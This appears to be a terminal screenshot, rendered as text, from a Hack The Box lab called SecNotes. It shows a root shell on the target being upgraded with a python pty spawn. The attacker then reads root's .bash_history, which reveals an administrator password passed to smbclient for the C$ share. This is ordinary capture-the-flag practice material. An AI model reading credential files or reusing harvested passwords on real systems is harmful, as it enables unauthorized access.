 root@kali: ~/Documents/HtB/SecNotes
File Edit View Search Terminal Help
mesg: ttyname failed: Inappropriate ioctl for device [0/626]
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@SECNOTES:~# ls
ls
filesystem
root@SECNOTES:~# cd ..
cd ..
root@SECNOTES:/# ls
ls
bin   dev  home  lib    media  opt   root  sbin  srv  tmp  var
boot  etc  init  lib64  mnt    proc  run   snap  sys  usr
root@SECNOTES:/# cd root
cd root
root@SECNOTES:~# ls -lah
ls -lah
total 8.0K
drwx------ 1 root root  512 Jun 22 14:25 .
drwxr-xr-x 1 root root  512 Jun 21 18:02 ..
---------- 1 root root  398 Jun 22 14:41 .bash_history
-rw-r--r-- 1 root root 3.1K Jun 22 03:09 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxrwxrwx 1 root root  512 Jun 22 02:56 filesystem
root@SECNOTES:~# cat .bash_history
cat .h_history
cat: .h_history: No such file or directory
root@SECNOTES:~# cat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exitroot@SECNOTES:~#
[0] 0:openvpn  1:[tmux]* 2:bash- "root@SECNOTES: ~" 14:11 21-Nov-18